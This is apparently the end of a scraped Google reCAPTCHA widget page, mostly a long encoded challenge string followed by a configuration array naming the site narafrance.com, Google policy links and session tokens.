ODIQV1NcOBwpnDhsOtFcOjw5Ndwpknw7lLG8OSw4/CucKMw4HDmMOgw7olV8OtbGDCsjs3wqckw64XHMOfJg5DMDLDrcKZeQh1DkF/w7MIwqjCv2TCuTNPw7EcM8KVH8OPwpZOSsOXG2YCwrbCk8KNdsO3wovCvHhGN8KSw7HDlMOwRXXDs8OKZcKDw77DisK1DsOieMOkw5vDj0MJw6skwpfDszxiSMKAFHVyw5nDqSbChcO/JsO3Q8OFwozClcOJG8O0wqPCmcKxwp5Gd00Ww57Cl8K1w7F5WcOVd8K1wrljf8KpwpVVw77Cn8OMLcOOw7jDgMKWES/CnznCpsKGw4DCtMO2cl1FacONdsOewoAcwqYGVWsaAhlIwpLCrAjDpsKrTFLDgk3DixA5SiTCow0dLsK0WcO2BEjCtlPDvMKGwqVewrwVJxnCtsKuw6ksAmfDuh/DtnZKPcOyw5XDuTVAw7nDm8OvOlsvw5rCscO1FHbConMQwp9gcMKGSMK4wpHDkGfCrMKEwpzCicKHw618LcOGwrTCjDcpwprDlsOdLXTChB5tQznCjhrCqsOKw49kch3DtmjCq8OYw4E8w53DmlrDin8LwpnCjn3Cg8OiNwEtQ1vDgAnCncOSw6TCq8K7MyvCiX/CmsK7U8Okw5/CjQZDw4wSM8KWRCFJXMK5w74hwrbClEFbVcKLAkhZw4TDr8K5wrTDtcKpwp/ChsKgw7UjP8KywpEtwq/CpsKWR1IBw4fDnMKgwqTCq8KfaMKJw7BPJ1NnwpoSwqVWOW9+w6EGW8KMwqUHVB3DpCNzSn/Dn8Kmw4jDgsO0w7tAMEnCrwrCqyXDt8OTNA3DgAHCv8K9w5ZEwqzCjMOUVsKfwpsCHQwkwprDn8KbYgNmIsO5UsOyPUTCssOawpF/EcO9GRNSw4nCocK2YcOVw5nDnWXChV4OZn46OnLDvsKEwoXCkFwHRMODEcOUw6LDjsO6LsO6w5gVI8OpwpkWwo1XwpXCrcK4FMKTwrzDrcKIPsOrw7/DhsO8w5nDm0DDsTY5wq5we8OYwoDCr8KvYsKyw63DocOjATocw6XDrsOxCMKuYsKswpgRV8OLMcK8w65wUcK2WgBfwrvCrMOrBzZUI8KgwovDnDhVVy7CrsOEHcOQbEILR0rClcKnQxMYYF8fV8KmeH/DiMOgXsKxMcOEw7rCpMO2dSDChnh3w5nDosOWwprCtMOUZyXDt1DDkcOnwoAxTx3CrMOSw6vCn8K/KMOIw5stNlHCuXFhJQ7DocOsDB/Dh1zClllDw6RdBzHCqm12w4PDnilxwrPCsMOiwofCqATDnMOSw7pcwqvDvMODw6AFwoh0wqDDkjjCicOnDBYTTMKtS1AINMOSwoPCvMOcw4/DgsKww4vCgcOlc1jDt8KBwqPCoMOsM2MWw5t0GA1ZE8OtGcOsfsK1wp14w7pdGzwSw6PCn1JxwqZpw6rCvDpBwojCusOBwrvCoyxpez1wUCrCisOSIC8xwqZUcsOnw4drVsOka8K4w7fDvy3Dl8OSw6fCjSx7wpnDgSHCsMK9IMKGw5/Cij1Lw65PPMOqw65kAnPCp2dbQ8OGwpHCssO8w7jCsEZWwpklAwHDvRbCkkjDmsOJRC8yw6TDusOWw4rDisK7wrnCtsOFACLCosKiw7nDmnAPw7/[base64]/Csm0bScKGNyrCusOmL319NBjDosOUwqTCmzwESsOXw7HCpydbBFfDpSjDrnA+wqJBB8K3w6zCr8KtLzAOw4LCjSfDkB57wpciw53Cum0fYQIvwrfCkMKuMsKdDSPCvWXDkMK/wpTDk05cDcKcRGrDhgTDpsKow7pFRj/ClsK5RjI9KzbDtMORwoQxw6zDi8Oaw6vCvcOCwprCpSrDhWYyAWJqw5/Cv8OzJWjDh8OMwqlmwp/[base64]/CmsK4wpjDvsOAEzLDpj44QsKOw4vCu2HCgFzChBfCrMKiccOOw4ZnLMO4LVMpdMOnwqjDv8Kaw4k1U3fCgMKxw4DCsUbCkgTDpGNnHMOUesKFwojCksOZwo7CqDLDtsKdZcKuJW3DgMKwwo9/[base64]/DpsKjC8OHU8O8VMK2EXdIw4Z1wpwbwrJKZcOAw7bCsEvDucOdw4DCocKdw7HCkcKgw53Ct8Onw6rDsBNhWH9jW8KbwroSSGfChTjDgCzClsKfFMKWw5UiZMKMMcKDVMK1WGZod8OZDUpwKhrChHjDoTxpCMO6w6TDrcOpw6MQDi/DlVw6wo3Dqy7Cl1JxwpzDgsOAMAbDm0PCgsOXBE/DnlzCncOvFMORZcKKw4zDp8KBwo48w7bCscKMKCTCqzXCnGnCiG5ew5rDgBBVT3MpMcOxeMK7w7HCpcKeWMOmwr8aNsOewqXDg8OMw6fDvsK/wpfCghTCrjbCtGxPPmLDnxbCvg7Cr8OqJMKhfkw5IHDCmMKJDnLDpsO4w6zDnMOiMCc0wqTClzfDrsKsw6t0w5k0KsKoO8K7McOuPzbCgB3CvcOwI1NZw615wolfwrfDhk8YTk0/HcOGw7NhPzPDh8K4dcK7XcK/w4NPw6HDnHDCmFrCrXzCg8KQJ8KaWmx1PGsaJcKeDMKiMsOzIVouw7TCs23DjcOWRcKXwrXCgcOrw6REa8O/wprCgx/CtMKWwqDCvxRzwqRew67CuMKCw7HCkkDDtCw/wqnChcKqw4YewrHCriwcwpzCn20DGsO1NsOkw41RwqpYw5jCisKJB1hswq90w5XCuD3Dh3vDpRLDhUgdwppZQsKSBj/DvxcBP14ARcKGwr7CmhIvw6vCv8O9w47DqEJaE3cfw47DjljDsnUvAgRrZsK3wqwAUsOAw6rDhlUiPsOmwo3CgcKadsO5HcOBwqhuScOSXjMsV8Kxw6PDnMOVw7Jtw71OHGjCvwLCvMKVw7jDocKiJjVeJWJfLlDDnWXCpx3DsFNjwqTCiF/CuAjCgsK6w5MHw5wuKXlfHMO3w6/DlTcMwo/[base64]/EMKTUU/Cs3YJKMKGwpNww4V8wqDCtsK3wpbCnMOBXcOaeEnDvsOFwovCo0JpwqowU8Kaw6IVfMKjMnbDnkTCpA4lCsKgfVrDo8OtwrzCvRvCpgfCosKvR08dwpTChwHDn1/CrGF5LcKWGsO7JEDDm8OYwqzDo8KEQg3ChlszBsOFE8OMwot7wq/ClsOdN8Ogw5PCoDHCmi/[base64]/CnsOjQC3CvcOvDCjDjHXCvcKQKxHCiMKpw7fCqEFywpRbw7pUEMKhEQV/X3YSw5ktw6DDkysfFMOsM8KQe8OXw7rCtMOMJjvCiMOpKMKLGcK0wp0sw6RvwrTCrcO7w6xZwovDhMKJwoUAwpjDrk/CpzAAwp0/wo5Xw5rDoSpYGMKow7fDqMOKdFYDSMKow7Rlw5jCqls6wrfDusOfw6XCqcKbwrrDuMKXEsKKw7tlwosiwqNtw6jCqzQIw6bCpwfCtGzDkxFxQcOMwoxlw7xRAcOkwq7DhMKETRnDvjhqW13Cq8OHHsKCwpbCkz7Ct30IVcKpw61Fw5piKW4Xw5/DgcK2T8OQT8KtwqBKwq/CtmHDr8O9ICrDgV/[base64]/Du1wHHgBcesOlc2teCcOzFcOVCEtTwrLCnMOnSsKpfVgYwrbCg002wq83KMKXwprCiF0vwrIkK8Kjw5XCmsOFw47CpsKPDsKKcQdVEwPDuMOsw7g2wqd2Q3cowr/DomXDn8Kxwo3CqcOqwr/CpMO1wpYUe8KGWR7ClE3DlMOFwrZdG8Khf0vClDXDosO/woLDicKPcyfCisKnOQjCjFVUd8OgwqPCusKPw75KFxdbLm/CiMKdw7oaesOzFFfDt8KNVm7Cl8Omw5dCQMKpN8KMQ8OdO8OKw7UcwqvCujBYwrx7wrHCghBYwqzDrX8zwp7CsWFEEMKMwoViw7XDu37CsGo9wp7Cg8OMw57CmsKqw7p3B11QWE/CggZLW8KZaGPDoMKzSzJSfcOdwo8nIx8uT8OWw4jDlxjDnMK2FcOFXMObEsKgw75/ejseBDxkbA40wpfDi0FwP3hIwr92w5Iowp3DphNccSZsLWHClcKjw4hEXxofN8OqwpTDpz3Dk8OiNzHDlT1SAmVKwqLCvAEpwoo8VH/Cp8O9w4PClRHCnSfDvQQrw5fDtcK9w7Euw7ZEQ0TCqMKkw7fCjsO5R8OZCMOBwqtnw60bSC7DncKBwqjCqCAiUnXCvMOIAsKyw7Z3wqLCqUJpFsOINsKrZBfCsxEpOlrDiW/[base64]/CoGkqJR41E3QJw4rDihdiTC3ClXdQwq7CvcO2w7R6TsOSwrHDshtyCMKIQxbCglvDhksvwrTDh8K5Nx8aw6XDtzvCmcOdEcK6w7Yww6I4w7gCS8O/M8Kuw7bDhMKXMypowovCn8KRwqUBbsOrw6XCjgjCq8OZw6IUw7rDp8KIwo3CsMKjw47DlsOrw4hRw6HDgcOKRl0RQsKTwqjDk8Onw7cOPzo0wq13Qk3Cpn/DiMKLw43Ck8KJCMKWCBzCh241w4h4w49awo7DkBjCrMO8PCjDnX7Cu8K4wpzDpBjCkELCqcO3woIaNwvDqTMzwrdhw6J0w4dxNcOzDw5qw5PCnMORw4LCsiDCiiPCv37CrjrCugYiYMOJHnpxJ8KBwqbDkCw/w7TCtwjDsMOVHsK7LF3DhMK3w7/[base64]/w43Dg8KzU8KVwp96eC7CukwLw5M1fBwHw68bw7jDqsO8wrvDjsKZw6kkwp9dCX7DpsKQwqvDrWLCg8OlZ8KCw7nCg8KEVsKNDcO1UjLCo8KiS2/[base64]/[base64]/Ck8K3C3jDqFnDvsOhw4TCocKIYMOow6LCpR3CoMKLw75/wpMESw3DnBc1wrg/wrdhLgRewrXCicKNPcKeTxDDsFEwwonDj8O4w5rCpm1Jw7HDscKhccKXbjJ/bxXDjykIR8KIwoXColcYaRtcYVzDiEzDlA1SwrEmKgbCpTjDnH95H8Ojw6DClErDmsODH25rw41cUHlpw7fDk8OYw4Atw4MMw71nwobDnAo1UHzClFcPXsKJP8KXwqXDuRXCsR/CiQI7dcKGwqJPCBHCiMOww43Chg7CtcOSw4zDsWVTAWLDsk3Dn8Klwp9Ew4vCiVNPwrzDqmcMw6rDo1QdHcKfbcKlHcKFwpZbwqrDuMOBaCXDklPCjSDDjRjDn1rDlkjDoQnCrsKJLsKXNMKwAcKARwPChCJ3wprDmDENI0MacFjDg3/CiATCrsKQUX1OwrRuwpZfw53DhcOXWBwOw7LCosOlwo/[base64]/[base64]/QynDrVDDoMOOw64tHnTDnCXCosO2w4rDsW0hP8ONw45fw74Nw4tQfDRRfzVcw4bDpRFUDcKMwo5+woVhwpPCjsKKw4jDtlIxwpwQwpk9dFd+wqZZwpIuwqLDsUhLw7rCssOvw7B/b8OQacOiwpEPwpzCggTDm8Orw73DvMKDwq4sPMO/w6pfLcODwrDCg8OXwpFtb8Ogwo9bwqHDqDbDv8K4w6NHJcKJJl1eworDncKrLMOnPWpFUcK2w4pOfMK/SsK9w6cRMTMWZ8KlD8KUwpBkIMOKSMOkw7huwobDmDLDisKdw4nCjH7DrsOfEEPCvcOiFcKkB8Oaw4/DgAppB8K2wprDkMOfFcOxwqkMw53Cjx45w4YXdMKnwqrClcOoWsOFGWzCn2JLKh1oUiHCoBrCjMKReFQEw6fDm3d2wrDDjcK7w7LCoMO/UhPCvm7DjFPDqWBXZ8OpCQp8wpzCsMOgV8OoQUUNDcKJwqYPwpHDicO9K8K2TXHCnzHCn8KcasOTA8KOwoU1w6bDhG4TZsKswrERwpdqw5UCw4QPwqkZwoPCvcO2UkjDhg5OWy3Dk1nDgw1pQCA4wp1zw7vDkcOawpF2VcKvLnh/PcKXIMKxTcKmwrliwowKHcOcGh9CwpvCkMOnw4HDvDF0BWPCkxQnJMKAcTfCkUTCrkfCpsKpJcKYw5HCmcOTQsOhc3TCpcOIwr99wrQWaMOLw5vDpz7Cv8KWbg1bwpUewq/CmiXDsDrCmy4BwqYVMhDCvsOAwofDpMKPRMOxwrnCvy/DnT1pQxfCrwwmQVV5w5vCvcO2N8Kmw5Qdw6/[base64]/w4p3B8OWNxLCvg1XwpluOcKmJcOow6csw7nDq8KrWsOeccKDCCYzwqzDg8KfYQZAXcOaw7IUwq3CsD/DiV7DvsKewpcgWkQFZ3hqwpNcw7R7w6AWwqIPADo9YmHCjylgwo9FwqMww7XCs8OzwrfDpm7CiMOjDnjCm2vChsKTwoY7wqsoX2HCjcOkK19IQ2U9PATDiR1zw5PDnMKEMcOGSsOnWX1xwpgVwq3DicKPwr9+CsKWwpwCeMODwo8/w4cIfAgUw5LCksOOwoLCosK8UMORw5EPwqfDt8O2wpFDwpMEw6zDiXcPcT7DpMKHG8KDw6BNVMOxDMKtfBHDqcOuFWEQwpnCtMKDXcKmCnnDkUjCpcOUYMKRJ8OmAMOHwoEOw6rDr09/w40mSsOQw5zDgMOvUClhw5XDn8OTL8KbY1lkwoBWUMKdwo52W8OwKcKCw69Mw6LClGdCfsKLFcK6MkLDoMORH8O4w4HCrBRKDm8bCG0AOyAEw4/DhCFaSMOHw4zDlcOJwpLDv8OVZMO7wqDDr8Ovw7zDi1g\\u003d\x22],null,[\x22conf\x22,null,\x226Lcni2MlAAAAAOmKBfrzx5l_s9SZXXKP5IkIGRc9\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://narafrance.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22teMMmMWB2Le8MdwBpDOBojeCW5HTObQ945dK4g9k6zg\\u003d\x22,1,0,null,1,1769064862251,0,0,[62,163],null,[144,5,10,11,95],\x22RC-OOfgAayiv-mvkg\x22,null,null,null,null,null,\x220dAFcWeA5Ddprri2_6poyvBsU1vfE-aPTNo4umhpW7Q4x7fNFze8GwsPabPd_JtkXAI83KbRGt2PLTCCj1ja9SfHwH8TrwxFhbeA\x22,1769147662495]");
    </script></body></html>